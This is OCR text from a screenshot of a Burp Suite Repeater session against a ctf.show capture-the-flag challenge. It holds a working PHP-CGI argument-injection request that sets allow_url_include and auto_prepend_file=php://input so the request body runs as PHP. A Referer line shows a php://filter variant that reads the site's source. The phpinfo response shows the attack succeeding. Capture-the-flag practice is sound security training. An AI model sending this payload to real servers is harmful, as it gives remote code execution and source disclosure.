 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
6 × 7 × 8 × 9 × +
发送 取消 < > 目标: http://2cbb0e92-c131-4af1-b173-ece7
请求
美化 Raw Hex \n
1 POST /?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input HTTP/1.1
2 Host: 2cbb0e92-c131-4af1-b173-ece751d08a6f.challenge.ctf.show
3 Content-Length: 18
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/127.0.0.0 Safari/537.36
8 Origin: http://2cbb0e92-c131-4af1-b173-ece751d08a6f.challenge.ctf.show
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://2cbb0e92-c131-4af1-b173-ece751d08a6f.challenge.ctf.show/?-d+allow_url_include%3d
+auto_prepend_file%3dphp%3a//filter/convert.base64-encode/resource=index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 dnt: 1
15 sec-gpc: 1
16 Connection: keep-alive
17
18 <?php phpinfo();?>
? Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
PHP Version 5.4.1 php
System Linux 7e4dc524ee7f 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC
2023 x86_64
Build Date Sep 12 2018 18:27:52
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--enable-mysqlnd' '--enable-mbstring' '--with-mysql' '--w
curl' '--with-openssl=/usr/local/ssl' '--with-readline' '--with-recode' '--with-zlib'
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration File /usr/local/etc/php
(php.ini) Path
Loaded (none)
Configuration File
Scan this dir for /usr/local/etc/php/conf.d
additional .ini files
Additional .ini files (none)
parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525